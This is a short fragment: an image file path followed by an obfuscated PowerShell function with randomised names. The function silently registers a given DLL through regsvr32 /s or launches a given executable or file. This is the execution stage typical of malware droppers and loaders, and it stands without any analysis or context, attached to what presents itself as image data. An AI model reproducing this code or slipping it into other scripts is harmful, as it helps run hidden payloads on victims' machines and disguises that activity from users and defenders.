 function EnWFvDcVhEpH() {
Param(
[Parameter(Mandatory=$True, Position=0)]
[string] $lTzYXLPSDLY,
[Parameter(Mandatory=$True, Position=1)]
[string] $IxoQIwOtXvlotJw
)
$claAhVJvyXkXTpq = New-Object System.Diagnostics.Process
if($IxoQIwOtXvlotJw -eq '.dll') {
$claAhVJvyXkXTpq.StartInfo.Filename = $env:SYSTEMROOT + '\' + 'regsvr32.exe'
$claAhVJvyXkXTpq.StartInfo.Arguments = '/s ' + $lTzYXLPSDLY
$claAhVJvyXkXTpq.StartInfo.RedirectStandardOutput = $True
$claAhVJvyXkXTpq.StartInfo.UseShellExecute = $False
$claAhVJvyXkXTpq.Start()
}
elseif($IxoQIwOtXvlotJw -eq '.exe') {
$claAhVJvyXkXTpq.StartInfo.Filename = $lTzYXLPSDLY
$claAhVJvyXkXTpq.StartInfo.RedirectStandardOutput = $True
$claAhVJvyXkXTpq.StartInfo.UseShellExecute = $False
$claAhVJvyXkXTpq.Start()
}
else {
Start-Process -FilePath $lTzYXLPSDLY
}
}